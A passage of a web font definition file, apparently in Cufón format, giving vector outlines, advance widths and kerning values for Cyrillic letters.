6,132,-49,165v-33,33,-85,50,-155,50v-68,0,-125,-7,-171,-20r0,-690r90,0xm220,-355r-70,0r0,300r70,0v44,0,76,-12,96,-35v20,-23,29,-61,29,-115v0,-54,-9,-92,-29,-115v-20,-23,-52,-35,-96,-35xm510,-700r90,0r0,700r-90,0r0,-700","w":660},"\u042c":{"d":"150,-700r0,290v27,-3,50,-6,72,-8v22,-2,41,-2,58,-2v107,0,160,72,160,215v0,39,-4,72,-12,99v-8,27,-21,50,-38,67v-17,17,-40,29,-68,37v-28,8,-62,12,-102,12v-61,0,-114,-7,-160,-20r0,-690r90,0xm220,-355r-70,0r0,300r70,0v46,0,80,-12,100,-35v20,-23,30,-61,30,-115v0,-54,-10,-92,-30,-115v-20,-23,-54,-35,-100,-35","w":470,"k":{"\"":60,"\u201d":60,"\u201c":60,"\u2019":60,"\u2018":60,"\u042f":5,"\u042a":50,"\u0427":30,"\u0424":-5,"\u0423":30,"\u0422":60,"\u040e":30,"`":60,"'":60}},"\u042d":{"d":"100,-325r0,-70r210,0v-5,-167,-51,-250,-140,-250r-130,0r0,-45v41,-13,85,-20,130,-20v43,0,80,6,109,19v29,13,53,33,71,62v18,29,30,65,38,111v8,46,12,102,12,168v0,66,-4,122,-12,168v-8,46,-22,84,-40,112v-18,28,-43,48,-72,61v-29,13,-63,19,-104,19v-53,0,-101,-7,-142,-20r0,-45r130,0v24,0,45,-4,63,-13v18,-9,33,-25,45,-46v12,-21,23,-48,30,-83v7,-35,11,-77,12,-128r-210,0","w":450,"k":{"\u0441":10,"\u0404":10,"\u0454":10,"\u0451":10,"\u0445":15,"\u043e":10,"\u043b":20,"\u0437":10,"\u0436":10,"\u0435":10,"\u0434":20,"\u042f":15,"\u042d":30,"\u0424":-5,"\u0423":20,"\u0422":30,"\u0421":10,"\u041e":10,"\u041c":10,"\u041b":20,"\u0416":25,"\u0414":10,"\u0410":30,"\u040e":20}},"\u042e":{"d":"225,-320r-75,0r0,320r-90,0r0,-700r90,0r0,310r75,0v3,-60,11,-110,21,-151v10,-41,23,-74,40,-99v17,-25,38,-43,62,-54v24,-11,53,-16,85,-16v32,0,60,6,85,18v25,12,47,32,64,60v17,28,31,65,40,111v9,46,13,103,13,171v0,67,-4,124,-13,170v-9,46,-23,82,-40,110v-17,28,-37,50,-62,62v-25,12,-54,18,-87,18v-33,0,-61,-5,-85,-16v-24,-11,-45,-30,-62,-56v-17,-26,-31,-60,-41,-102v-10,-42,-17,-94,-20,-156xm396,-58v5,3,10,5,16,6v6,1,12,2,18,2v15,0,29,-5,43,-14v14,-9,26,-25,37,-48v11,-23,20,-54,26,-93v6,-39,9,-87,9,-145v0,-59,-3,-107,-10,-146v-7,-39,-15,-69,-26,-92v-11,-23,-23,-39,-37,-48v-14,-9,-27,-14,-42,-14v-14,0,-28,5,-42,14v-14,9,-26,25,-37,48v-11,23,-19,53,-26,92v-7,39,-10,87,-10,146v0,47,3,88,7,122v4,34,10,63,18,86v8,23,16,42,26,55v10,13,19,23,30,29","w":685,"k":{"\u0441":10,"\u0404":10,"\u0454":10,"\u0451":10,"\u0445":15,"\u043e":10,"\u043b":20,"\u0437":10,"\u0436":10,"\u0435":10,"\u0434":20,"\u042f":15,"\u042d":20,"\u0424":-5,"\u0423":10,"\u0422":30,"\u0421":10,"\u041e":10,"\u041c":10,"\u041b":20,"\u0416":25,"\u0414":10,"\u0410":30,"\u040e":10}},"\u042f":{"d":"285,-355r50,0r0,-290r-60,0v-20,0,-38,4,-55,11v-17,7,-32,17,-45,30v-13,13,-22,28,-29,46v-7,18,-11,37,-11,58v0,21,4,40,12,58v8,18,19,33,33,46v14,13,30,23,48,30v18,7,37,11,57,11xm190,-306r0,-4v-17,-3,-35,-8,-52,-16v-17,-8,-32,-20,-46,-35v-14,-15,-25,-34,-34,-57v-9,-23,-13,-50,-13,-82v0,-66,19,-117,57,-154v38,-37,89,-56,156,-56v65,0,121,7,167,20r0,690r-90,0r0,-285v-23,0,-43,2,-59,5v-16,3,-29,8,-40,15v-11,7,-20,17,-26,29v-6,12,-12,28,-15,46v-7,37,-13,68,-21,93v-8,25,-18,46,-28,62v-10,16,-22,28,-36,35v-14,7,-31,10,-50,10v-14,0,-34,-3,-60,-10r0,-45v33,0,57,-10,70,-30v13,-20,23,-50,30,-91v7,-31,13,-54,20,-70v7,-16,13,-30,20,-38v7,-8,15,-14,23,-18v8,-4,17,-8,27,-14","w":485},"\u0430":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148","w":435,"k":{"\u044a":10}},"\u0431":{"d":"145,-440v41,-13,77,-20,108,-20v29,0,55,4,75,10v20,6,37,18,50,34v13,16,22,39,28,68v6,29,9,66,9,111v0,46,-4,85,-11,116v-7,31,-17,57,-32,77v-15,20,-34,34,-57,42v-23,8,-49,12,-80,12v-31,0,-59,-4,-81,-13v-22,-9,-41,-22,-56,-41v-15,-19,-25,-44,-32,-74v-7,-30,-11,-68,-11,-112r0,-170v0,-54,5,-100,15,-138v10,-38,24,-69,44,-93v20,-24,45,-42,76,-53v31,-11,68,-16,110,-16r100,0r0,40v-41,13,-81,20,-120,20v-40,0,-73,17,-98,50v-25,33,-37,83,-37,150xm210,-400r-65,0r0,170v0,123,30,185,90,185v60,0,90,-62,90,-185v0,-35,-2,-63,-7,-85v-5,-22,-12,-39,-21,-52v-9,-13,-21,-21,-35,-26v-14,-5,-32,-7,-52,-7","w":465,"k":{"\u0443":10,"\u0441":10,"\u045e":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":20,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15}},"\u0432":{"d":"150,-55r70,0v57,0,85,-29,85,-87v0,-59,-28,-88,-85,-88r-70,0r0,175xm200,-445r-50,0r0,155r50,0v23,0,43,-7,60,-20v17,-13,25,-32,25,-59v0,-27,-8,-46,-24,-58v-16,-12,-36,-18,-61,-18xm60,-15r0,-470v46,-13,96,-20,151,-20v57,0,99,10,125,30v26,20,39,56,39,109v0,53,-20,86,-60,99r0,4v53,13,80,54,80,123v0,28,-4,51,-11,70v-7,19,-18,33,-32,44v-14,11,-32,19,-54,24v-22,5,-48,7,-79,7v-60,0,-113,-7,-159,-20","k":{"\u0443":10,"\u045e":10,"\u044d":10,"\u044a":10,"\u0445":10,"\u0442":10,"\u0437":10}},"\u0433":{"d":"60,-500r270,0r0,65r-180,0r0,435r-90,0r0,-500","w":340,"k":{"\u0451":10,"\u0444":10,"\u043e":10,"\u043b":20,"\u0435":10,"\u0434":20,"\u0430":10,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\u0441":10,"\u0454":10}},"\u0434":{"d":"305,-435r-110,0v-13,192,-31,315,-55,370r165,0r0,-370xm370,0r-275,0v-5,55,-15,101,-30,140r-55,0r0,-205r40,0v31,-47,51,-192,60,-435r285,0r0,435r60,0r0,205r-55,0v-15,-39,-25,-85,-30,-140","w":475,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044a":10,"\u0447":15,"\u0444":10,"\u0442":10,"\u043e":10,"\u0435":10,"\u0431":10,"\u0430":10}},"\u0435":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0","k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044a":20,"\u0445":20,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":10,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u0436":{"d":"260,-295r0,-205r90,0r0,205v17,0,33,-7,48,-20v15,-13,25,-35,32,-65v20,-87,55,-130,105,-130v13,0,33,3,60,10r0,40v-25,0,-43,7,-54,21v-11,14,-20,34,-26,59v-16,65,-39,103,-70,113r0,4v37,9,64,54,80,133v6,29,15,52,27,67v12,15,31,23,58,23r0,40v-27,7,-47,10,-60,10v-56,0,-93,-47,-110,-140v-13,-67,-43,-100,-90,-100r0,230r-90,0r0,-230v-47,0,-77,33,-90,100v-17,93,-54,140,-110,140v-13,0,-33,-3,-60,-10r0,-40v27,0,46,-8,58,-23v12,-15,21,-38,27,-67v16,-79,43,-124,80,-133r0,-4v-31,-10,-54,-48,-70,-113v-6,-25,-15,-45,-26,-59v-11,-14,-29,-21,-54,-21r0,-40v27,-7,47,-10,60,-10v50,0,85,43,105,130v7,30,17,52,32,65v15,13,31,20,48,20","w":610,"k":{"\u0441":20,"\u0454":20,"\u0451":20,"\u0444":20,"\u043e":20,"\u0435":20,"\u0430":10}},"\u0437":{"d":"30,-490v41,-13,85,-20,132,-20v23,0,44,2,63,7v19,5,35,12,49,23v14,11,24,26,31,44v7,18,10,40,10,67v0,53,-23,87,-70,102r0,4v53,13,80,54,80,123v0,29,-4,53,-11,72v-7,19,-17,35,-32,46v-15,11,-34,19,-58,24v-24,5,-51,8,-84,8v-39,0,-79,-7,-120,-20r0,-40r120,0v63,0,95,-30,95,-90v0,-32,-8,-55,-23,-69v-15,-14,-34,-21,-57,-21r-70,0r0,-60r60,0v23,0,42,-6,57,-19v15,-13,23,-33,23,-61v0,-53,-32,-80,-95,-80r-100,0r0,-40","w":360,"k":{"\u0434":15}},"\u0438":{"d":"320,0r0,-350r-5,0r-160,350r-95,0r0,-500r85,0r0,340r5,0r155,-340r100,0r0,500r-85,0","w":465},"\u0439":{"d":"320,0r0,-350r-5,0r-160,350r-95,0r0,-500r85,0r0,340r5,0r155,-340r100,0r0,500r-85,0xm330,-671r35,40v-33,47,-78,70,-135,70v-57,0,-102,-23,-135,-70r35,-40v27,27,60,40,100,40v40,0,73,-13,100,-40","w":465},"\u043a":{"d":"265,-267r0,4v39,9,65,54,80,133v5,29,14,52,26,67v12,15,32,23,59,23r0,40v-27,7,-47,10,-60,10v-56,0,-93,-47,-110,-140v-7,-38,-19,-64,-36,-78v-17,-14,-42,-22,-74,-22r0,230r-90,0r0,-500r90,0r0,205v27,0,48,-6,64,-19v16,-13,29,-35,36,-66v20,-87,55,-130,105,-130v13,0,33,3,60,10r0,40v-25,0,-43,7,-54,21v-11,14,-20,34,-26,59v-16,65,-39,103,-70,113","k":{"\u0451":20,"\u0444":20,"\u043e":20,"\u0435":20,"\u0430":10}},"\u043b":{"d":"105,-500r290,0r0,500r-90,0r0,-435r-115,0v-5,159,-18,273,-38,342v-20,69,-49,103,-87,103v-17,0,-38,-3,-65,-10r0,-45v20,0,36,-5,47,-15v11,-10,21,-33,29,-67v14,-57,24,-181,29,-373","w":455},"\u043c":{"d":"540,0r-85,0r-20,-345r-5,0r-90,250r-90,0r-90,-250r-5,0r-20,345r-85,0r30,-500r105,0r108,305r4,0r108,-305r105,0","w":590},"\u043d":{"d":"150,-230r0,230r-90,0r0,-500r90,0r0,205r155,0r0,-205r90,0r0,500r-90,0r0,-230r-155,0","w":455},"\u043e":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202","w":470,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":10,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u043f":{"d":"150,-435r0,435r-90,0r0,-500r335,0r0,500r-90,0r0,-435r-155,0","w":455},"\u0440":{"d":"270,-510v93,0,140,87,140,260v0,173,-47,260,-140,260v-45,0,-85,-13,-120,-40r0,230r-90,0r0,-700r80,0r5,30r5,0v35,-27,75,-40,120,-40xm150,-430r0,360v21,13,45,20,74,20v15,0,28,-3,40,-10v12,-7,22,-18,30,-33v8,-15,16,-35,20,-61v4,-26,6,-58,6,-96v0,-38,-2,-70,-7,-96v-5,-26,-11,-46,-19,-61v-8,-15,-18,-26,-30,-33v-12,-7,-25,-10,-40,-10v-29,0,-53,7,-74,20","w":460,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":10,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u0441":{"d":"350,-450r-100,0v-19,0,-34,4,-48,10v-14,6,-25,17,-34,32v-9,15,-16,36,-21,62v-5,26,-7,58,-7,97v0,38,2,69,6,95v4,26,12,47,22,62v10,15,22,26,37,32v15,6,34,10,55,10r100,0r0,40v-41,13,-81,20,-120,20v-33,0,-62,-4,-86,-13v-24,-9,-44,-23,-59,-43v-15,-20,-27,-47,-34,-80v-7,-33,-11,-74,-11,-123v0,-49,3,-91,10,-124v7,-33,19,-61,34,-81v15,-20,34,-34,56,-43v22,-9,49,-13,80,-13v39,0,79,7,120,20r0,40","w":380,"k":{"\u0451":10,"\u044d":-10,"\u0445":-10,"\u0444":10,"\u043e":10,"\u0435":10,"\u0431":10,"\u0441":10,"\u0454":10}},"\u0442":{"d":"10,-500r350,0r0,65r-130,0r0,435r-90,0r0,-435r-130,0r0,-65","w":370,"k":{"\u0441":20,",":60,"\u2026":60,"\u201e":60,"\u201a":60,"\u0454":20,"\u0451":20,"\u0444":20,"\u043e":20,"\u043b":20,"\u0435":20,"\u0434":20,"\u0430":15,".":60}},"\u0443":{"d":"210,0v-31,0,-54,-8,-70,-26v-16,-18,-30,-49,-40,-94r-80,-380r85,0r80,380v9,37,21,55,35,55r85,-435r85,0r-100,530v-15,72,-32,120,-52,142v-20,22,-55,33,-103,33v-27,0,-57,-7,-90,-20r0,-40r70,0v26,0,45,-9,56,-25v11,-16,22,-45,32,-88","w":410,"k":{"\u043b":20,"\u0434":20,"\u0430":15,",":40,".":40,"\u201a":40,"\u201e":40,"\u2026":40}},"\u0444":{"d":"345,5r0,195r-90,0r0,-195v-71,0,-125,-19,-159,-59v-34,-40,-51,-105,-51,-196v0,-91,17,-156,51,-196v34,-40,88,-59,159,-59r0,-195r90,0r0,195v71,0,125,19,159,59v34,40,51,105,51,196v0,91,-17,156,-51,196v-34,40,-88,59,-159,59xm343,-435r0,370r2,10v80,0,120,-65,120,-195v0,-130,-40,-195,-120,-195xm257,-65r0,-370r-2,-10v-80,0,-120,65,-120,195v0,130,40,195,120,195","w":600,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":15,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u0445":{"d":"195,-310r75,-190r90,0r-105,245r125,255r-90,0r-95,-200r-95,200r-90,0r125,-255r-105,-245r90,0","w":390,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":-10,"\u0444":15,"\u043e":10,"\u0435":10,"\u0431":20,"\u0430":10}},"\u0446":{"d":"365,0r-305,0r0,-500r90,0r0,435r150,0r0,-435r90,0r0,435r60,0r0,205r-55,0v-15,-39,-25,-85,-30,-140","w":470,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044a":10,"\u0447":15,"\u0444":10,"\u0442":10,"\u043e":10,"\u0435":10,"\u0431":10,"\u0430":10}},"\u0447":{"d":"45,-325r0,-175r90,0r0,175v0,57,30,85,90,85r60,0r0,-260r90,0r0,500r-90,0r0,-190v-33,7,-70,10,-110,10v-87,0,-130,-48,-130,-145","w":435},"\u0448":{"d":"590,0r-530,0r0,-500r90,0r0,435r130,0r0,-435r90,0r0,435r130,0r0,-435r90,0r0,500","w":650},"\u0449":{"d":"565,0r-505,0r0,-500r90,0r0,435r130,0r0,-435r90,0r0,435r130,0r0,-435r90,0r0,435r60,0r0,205r-55,0v-15,-39,-25,-85,-30,-140","w":670,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044a":10,"\u0447":15,"\u0444":10,"\u0442":10,"\u043e":15,"\u0435":10,"\u0431":10,"\u0430":10}},"\u044a":{"d":"210,-500r0,205v20,-3,40,-5,60,-7v20,-2,40,-3,60,-3v20,0,38,2,54,7v16,5,31,14,42,26v11,12,19,27,25,47v6,20,9,45,9,75v0,30,-3,54,-10,74v-7,20,-17,36,-32,48v-15,12,-34,21,-56,26v-22,5,-49,7,-81,7v-61,0,-115,-7,-161,-20r0,-420r-110,0r0,-65r200,0xm210,-245r0,190r70,0v60,0,90,-32,90,-95v0,-63,-30,-95,-90,-95r-70,0","w":490,"k":{"\u0443":20,"\"":40,"\u201d":40,"\u201c":40,"\u2019":40,"\u2018":40,"\u045e":20,"\u044a":40,"\u0447":20,"\u0445":10,"\u0442":40,"\u0437":10,"`":40,"'":40}},"\u044b":{"d":"150,-55r70,0v57,0,85,-32,85,-95v0,-63,-28,-95,-85,-95r-70,0r0,190xm270,-305v83,0,125,52,125,155v0,29,-3,54,-10,74v-7,20,-17,36,-31,48v-14,12,-32,21,-54,26v-22,5,-50,7,-81,7v-60,0,-113,-7,-159,-20r0,-485r90,0r0,205v20,-3,40,-5,60,-7v20,-2,40,-3,60,-3xm460,-500r90,0r0,500r-90,0r0,-500","w":610},"\u044c":{"d":"150,-55r70,0v60,0,90,-32,90,-95v0,-63,-30,-95,-90,-95r-70,0r0,190xm150,-295v20,-3,40,-5,60,-7v20,-2,40,-3,60,-3v20,0,38,2,54,7v16,5,31,14,42,26v11,12,19,27,25,47v6,20,9,45,9,75v0,30,-3,54,-10,74v-7,20,-17,36,-32,48v-15,12,-34,21,-56,26v-22,5,-49,7,-81,7v-61,0,-115,-7,-161,-20r0,-485r90,0r0,205","k":{"\u0443":20,"\"":40,"\u201d":40,"\u201c":40,"\u2019":40,"\u2018":40,"\u045e":20,"\u044a":40,"\u0447":20,"\u0445":10,"\u0442":40,"\u0437":10,"`":40,"'":40}},"\u044d":{"d":"240,-225r-155,0r0,-65r155,0v-3,-58,-14,-100,-32,-124v-18,-24,-44,-36,-78,-36r-100,0r0,-40v41,-13,81,-20,120,-20v31,0,57,4,80,13v23,9,41,23,56,43v15,20,27,48,34,81v7,33,10,75,10,124v0,49,-4,90,-11,123v-7,33,-19,60,-34,80v-15,20,-35,34,-59,43v-24,9,-53,13,-86,13v-39,0,-79,-7,-120,-20r0,-40r100,0v39,0,69,-12,88,-38v19,-26,29,-72,32,-137","w":380,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":10,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u044e":{"d":"60,-500r90,0r0,210r65,0v5,-78,22,-134,51,-168v29,-34,71,-52,128,-52v28,0,53,4,74,13v21,9,40,23,54,43v14,20,25,48,32,81v7,33,11,74,11,123v0,48,-4,89,-11,122v-7,33,-18,60,-32,80v-14,20,-32,35,-53,44v-21,9,-46,14,-75,14v-29,0,-54,-4,-75,-12v-21,-8,-39,-22,-54,-41v-15,-19,-27,-42,-35,-71v-8,-29,-13,-65,-15,-106r-65,0r0,220r-90,0r0,-500xm305,-250v0,137,28,205,85,205v57,0,85,-68,85,-205v0,-137,-28,-205,-85,-205v-57,0,-85,68,-85,205","w":615,"k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044d":10,"\u044a":20,"\u0445":10,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":15,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u044f":{"d":"280,-445r-80,0v-21,0,-38,7,-53,20v-15,13,-22,35,-22,66v0,15,2,28,7,39v5,11,10,21,18,28v8,7,17,12,26,16v9,4,19,6,29,6r75,0r0,-175xm280,0r0,-205v-32,0,-58,7,-78,21v-20,14,-33,32,-37,54v-17,93,-54,140,-110,140v-17,0,-36,-3,-55,-10r0,-40v25,0,43,-7,54,-22v11,-15,19,-37,25,-65v5,-28,15,-49,30,-65v15,-16,30,-25,46,-28r0,-4v-16,-2,-31,-6,-45,-12v-14,-6,-27,-14,-38,-25v-11,-11,-20,-26,-27,-43v-7,-17,-10,-38,-10,-63v0,-50,14,-86,41,-107v27,-21,71,-31,133,-31v61,0,115,7,161,20r0,485r-90,0"},"\u0451":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm100,-691r85,0r0,120r-85,0r0,-120xm255,-691r85,0r0,120r-85,0r0,-120","k":{"\u0441":10,"\u0454":10,"\u0451":10,"\u044a":20,"\u0445":20,"\u0444":10,"\u0442":20,"\u043e":10,"\u043b":10,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u0431":10,"\u0430":15}},"\u0452":{"d":"310,-160r0,-180v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20r0,410r-90,0r0,-575r-60,0r0,-60r65,0r0,-65r85,0r0,60r130,0r0,45v-40,13,-80,20,-120,20r-10,0r0,125v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,180v0,68,-8,113,-24,136v-16,23,-45,34,-86,34v-27,0,-53,-7,-80,-20r0,-40r50,0v17,0,30,-8,38,-24v8,-16,12,-44,12,-86","w":450},"\u0453":{"d":"60,-500r270,0r0,65r-180,0r0,435r-90,0r0,-500xm210,-560r-60,0r35,-150r95,0","w":340,"k":{"\u0451":10,"\u0444":10,"\u043e":10,"\u043b":20,"\u0435":10,"\u0434":20,"\u0430":10,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\u0441":10,"\u0454":10}},"\u0454":{"d":"295,-225r-155,0v3,65,13,111,32,137v19,26,49,38,88,38r100,0r0,40v-41,13,-81,20,-120,20v-33,0,-62,-4,-86,-13v-24,-9,-44,-23,-59,-43v-15,-20,-27,-47,-34,-80v-7,-33,-11,-74,-11,-123v0,-49,3,-91,10,-124v7,-33,19,-61,34,-81v15,-20,34,-34,56,-43v22,-9,49,-13,80,-13v39,0,79,7,120,20r0,40r-100,0v-34,0,-60,12,-78,36v-18,24,-29,66,-32,124r155,0r0,65","w":380,"k":{"\u0451":10,"\u044d":-10,"\u0445":-10,"\u0444":10,"\u043e":10,"\u0435":10,"\u0431":10,"\u0441":10,"\u0454":10}},"\u0455":{"d":"120,-380v0,20,5,35,16,46v11,11,25,21,41,28v16,7,34,14,53,21v19,7,37,16,53,28v16,12,30,27,41,47v11,20,16,47,16,80v0,53,-14,90,-43,110v-29,20,-74,30,-137,30v-39,0,-79,-7,-120,-20r0,-40r100,0v73,0,110,-24,110,-72v0,-23,-5,-40,-16,-52v-11,-12,-25,-22,-41,-30v-16,-8,-34,-15,-53,-22v-19,-7,-37,-16,-53,-27v-16,-11,-30,-27,-41,-47v-11,-20,-16,-46,-16,-80v0,-25,4,-45,11,-62v7,-17,17,-30,31,-40v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70","w":370},"\u0456":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm60,-680r90,0r0,120r-90,0r0,-120","w":210},"\u0457":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm-14,-681r85,0r0,120r-85,0r0,-120xm141,-681r85,0r0,120r-85,0r0,-120","w":210},"\u0458":{"d":"150,-500r0,530v0,65,-12,110,-36,134v-24,24,-59,36,-104,36v-27,0,-57,-7,-90,-20r0,-40r70,0v19,0,35,-8,49,-24v14,-16,21,-45,21,-86r0,-530r90,0xm60,-680r90,0r0,120r-90,0r0,-120","w":210},"\u0459":{"d":"105,-500r290,0r0,205v20,-3,40,-5,60,-7v20,-2,40,-3,60,-3v20,0,39,2,55,7v16,5,29,14,40,26v11,12,20,27,26,47v6,20,9,45,9,75v0,30,-3,54,-10,74v-7,20,-17,36,-32,48v-15,12,-33,21,-55,26v-22,5,-50,7,-82,7v-61,0,-115,-7,-161,-20r0,-420r-115,0v-3,80,-7,149,-13,205v-6,56,-15,102,-25,138v-10,36,-22,62,-37,78v-15,16,-31,24,-50,24v-17,0,-39,-3,-65,-10r0,-45v11,0,22,-2,31,-5v9,-3,18,-10,25,-21v7,-11,14,-27,19,-47v5,-20,9,-46,13,-80v4,-34,7,-76,10,-125v3,-49,5,-108,7,-177xm395,-55r70,0v60,0,90,-32,90,-95v0,-63,-30,-95,-90,-95r-70,0r0,190","w":675},"\u045a":{"d":"395,-55r70,0v60,0,90,-32,90,-95v0,-63,-30,-95,-90,-95r-70,0r0,190xm305,-15r0,-215r-155,0r0,230r-90,0r0,-500r90,0r0,205r155,0r0,-205r90,0r0,205v20,-3,40,-5,60,-7v20,-2,40,-3,60,-3v20,0,39,2,55,7v16,5,29,14,40,26v11,12,20,27,26,47v6,20,9,45,9,75v0,30,-3,54,-10,74v-7,20,-17,36,-32,48v-15,12,-33,21,-55,26v-22,5,-50,7,-82,7v-61,0,-115,-7,-161,-20","w":675},"\u045b":{"d":"150,-640r130,0r0,45v-40,13,-80,20,-120,20r-10,0r0,125v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,340r-90,0r0,-340v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20r0,410r-90,0r0,-575r-60,0r0,-60r65,0r0,-65r85,0r0,60","w":455},"\u045c":{"d":"265,-267r0,4v39,9,65,54,80,133v5,29,14,52,26,67v12,15,32,23,59,23r0,40v-27,7,-47,10,-60,10v-56,0,-93,-47,-110,-140v-7,-38,-19,-64,-36,-78v-17,-14,-42,-22,-74,-22r0,230r-90,0r0,-500r90,0r0,205v27,0,48,-6,64,-19v16,-13,29,-35,36,-66v20,-87,55,-130,105,-130v13,0,33,3,60,10r0,40v-25,0,-43,7,-54,21v-11,14,-20,34,-26,59v-16,65,-39,103,-70,113xm240,-560r-60,0r35,-150r95,0","k":{"\u0451":20,"\u0444":20,"\u043e":20,"\u0435":20,"\u0430":10}},"\u045e":{"d":"210,0v-31,0,-54,-8,-70,-26v-16,-18,-30,-49,-40,-94r-80,-380r85,0r80,380v9,37,21,55,35,55r85,-435r85,0r-100,530v-15,72,-32,120,-52,142v-20,22,-55,33,-103,33v-27,0,-57,-7,-90,-20r0,-40r70,0v26,0,45,-9,56,-25v11,-16,22,-45,32,-88xm310,-671r35,40v-33,47,-78,70,-135,70v-57,0,-102,-23,-135,-70r35,-40v27,27,60,40,100,40v40,0,73,-13,100,-40","w":410,"k":{"\u043b":20,"\u0434":20,"\u0430":15,",":40,".":40,"\u201a":40,"\u201e":40,"\u2026":40}},"\u045f":{"d":"255,130r-60,0v-10,-40,-15,-83,-15,-130r-120,0r0,-500r90,0r0,435r150,0r0,-435r90,0r0,500r-120,0v0,47,-5,90,-15,130","w":450},"\u0490":{"d":"60,-700r240,0v0,-33,5,-60,15,-80r55,0r0,150r-220,0r0,630r-90,0r0,-700","w":380,"k":{"\u0451":50,"\u044f":50,"\u044e":40,"\u044d":40,"\u044b":40,"\u044a":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":50,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":50,"\u043d":40,"\u043c":40,"\u043b":50,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":50,"\u0434":50,"\u0432":40,"\u0430":40,"\u0424":30,"\u041e":10,"\u041b":35,"\u0414":25,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":10,"\u